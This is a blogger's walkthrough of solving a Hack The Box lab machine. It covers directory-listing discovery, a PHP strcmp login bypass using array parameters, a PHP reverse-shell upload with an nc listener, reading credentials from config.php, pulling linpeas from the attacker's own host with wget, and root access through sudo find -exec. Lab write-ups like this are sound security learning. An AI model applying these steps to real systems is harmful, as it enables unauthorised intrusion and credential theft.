Introduction
This is my very first HTB machine hacked without walkthrough. I finished it within 2 Hours and 17 minutes. Kinda’ feel slow, considering it’s labeled as “EASY”. LOL. ???. There are other machines that I tried not to read walkthrough but I failed. I found myself lacking basic methodologies, imagine brute-forcing a login page for 1 hour long but the password is only simple AF as admin:password. So this time, I tried to re-adjust my enumeration and active attack methodologies.
Enumeration
sudo $(which autorecon) {target_IP}It then produce 2 open ports which are 22 (SSH), and 80 (HTTP)

I use autorecon because it also auto enumerate dirs and try to execute scripts against the ports. Also, it can be left on background while you do other tasks.

There are 2 interesting components here. The contact form and the login. I tried to messed up with contact form first but no interesting happened. Next I tried the login. And I discovered that login directory can be listed.

We found login.php.swp which can be used to recover parts from vim. Load the file to vim then use:
:recover login.php.swpFrom there, we can find interesting.

Using strcmp to check validity of username and password is not really a good idea. It can be bypassed if we pass username[] instead of username, same with password. Check here for more details: https://www.doyler.net/security-not-included/bypassing-php-strcmp-abctf2016. We then proxied to burp suite and reconstruct the payload.

Easy! Login bypassed! Next, we are taken to the upload page where we can upload our php reverse shell. We uploaded it successfully (based on the message after uploading) but we don’t know the path to it. Luckily, autorecon caught the possible uploads directory.

We can find it under /_uploaded/<reverse_shell_file>. But first let’s set our shell listener first. Then visit the shell location.
nc -nvlp 4444
We then proceed to check interesting directories and files. We then tried to check the contents of config.php. We found username and password. I tried to ssh using admin username, but it seems not working. We then proceed to check more interesting files.

We found john on the list of users. We tried to login on ssh using john as username and the previously found password. It worked!
Privilege Escalation
Manually enumerating all possible vectors for privilege escalation is hassle, so we send linpeas to the victim. We first setup our http port with linpeas in its directory using:
python3 -m http.server 80Then we use this code to fetch the linpeas:
wget http://{my_IP}/linpeas.sh -O linpeas.shAlso, don’t forget to chmod to allow it to run
chmod +x linpeas.sh
We found some interesting results. I proceed to testing the results but it fails us to give the privilege escalation. We then check our sudo privilege.


We found john can leverage/usr/bin/find as sudo so we tried executing it with -exec parameters.
Conclusion
Directory listing and misused strcmp can be dangerous. Proper configuration is the key to safety even with the smallest details.